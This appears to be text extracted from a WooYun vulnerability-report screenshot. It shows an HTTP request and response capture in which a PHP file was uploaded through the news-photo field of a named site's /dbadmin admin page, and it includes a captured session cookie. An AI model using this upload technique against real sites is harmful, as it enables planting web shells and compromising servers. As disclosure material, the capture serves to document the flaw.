 Request
Raw Params Headers Hex
POST /dbadmin/news_edit.php HTTP/1.1
Host: www.sws.hk
Content-Length: 5234
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.sws.hk
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.63 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLnLB37YD3wEN8Xzd
Referer: http://www.sws.hk/dbadmin/news_edit.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=f73utrmndscbq1rkp8ooopnqe2;
searchPanel=%7B%22panelState_coinfo_1%22%3A%7B%22srchPanelOpen%22%3Afalse%2C%22srchCtrlComboOpen%22%3Afals
e%2C%22srchWinOpen%22%3Afalse%2C%22openFilters%22%3A%5B%5D%7D%2C%22panelState_codata_1%22%3A%7B%22srchPane
lOpen%22%3Afalse%2C%22srchCtrlComboOpen%22%3Afalse%2C%22srchWinOpen%22%3Afalse%2C%22openFilters%22%3A%5B%5
D%7D%2C%22panelState_codata43_1%22%3A%7B%22srchPanelOpen%22%3Afalse%2C%22srchCtrlComboOpen%22%3Afalse%2C%2
2srchWinOpen%22%3Afalse%2C%22openFilters%22%3A%5B%5D%7D%2C%22panelState_codata40_1%22%3A%7B%22srchPanelOpe
n%22%3Afalse%2C%22srchCtrlComboOpen%22%3Afalse%2C%22srchWinOpen%22%3Afalse%2C%22openFilters%22%3A%5B%5D%7D
%2C%22panelState_coreport_1%22%3A%7B%22srchPanelOpen%22%3Afalse%2C%22srchCtrlComboOpen%22%3Afalse%2C%22src
hWinOpen%22%3Afalse%2C%22openFilters%22%3A%5B%5D%7D%7D; 7P0_sid=4jkE6e; __utmt=1;
__utma=41560736.1997599515.1448242240.1448242240.1448242240.1; __utmb=41560736.20.10.1448242240;
__utmc=41560736; __utmz=41560736.1448242240.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
------WebKitFormBoundaryLnLB37YD3wEN8Xzd
Content-Disposition: form-data; name="editid1"
1217
------WebKitFormBoundaryLnLB37YD3wEN8Xzd
Content-Disposition: form-data; name="value_sid"
1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<textarea name="value_n_gtxt" style="width: 500px;height: 250px;"></textarea>
</td></tr>
<tr style="padding:3px">
<td class=editshade_b width=150 style="padding-left:15px;">新聞圖片</td>
<td width=250 class=editshade_lb style="padding-left:10px;">
<script language="Javascript">
function controlfilenamen_photo(enable)
{
if(enable)
{
document.forms.editform.value_n_photo.style.backgroundColor="white";
document.forms.editform.value_n_photo.disabled=false;
}
else
{
document.forms.editform.value_n_photo.style.backgroundColor="gainsboro";
document.forms.editform.value_n_photo.disabled=true;
}
}
</script><a
href="news_download.php?field=n_photo&key1=1217".>sc-20151123-095757.php</a><br><br><input
type="Radio" name="type_n_photo" value="upload0" checked
onclick="controlfilenamen_photo(false)">Keep<input type="Radio" name="type_n_photo" value="upload1"
onclick="controlfilenamen_photo(false)">Delete<input type="Radio" name="type_n_photo" value="upload2"
onclick="controlfilenamen_photo(true)">Update<br><input type="File" id="file_n_photo"
name="file_n_photo" onChange="var path=this.form.file_n_photo.value; var wpos=path.lastIndexOf('\\');
var upos=path.lastIndexOf('/'); var pos=wpos; if(upos>wpos) pos=upos;
controlfilenamen_photo(true);this.form.value_n_photo.value=addTimestamp(path.substr(pos+1));
? < + > Type a search term 0 match
www.wooyun.org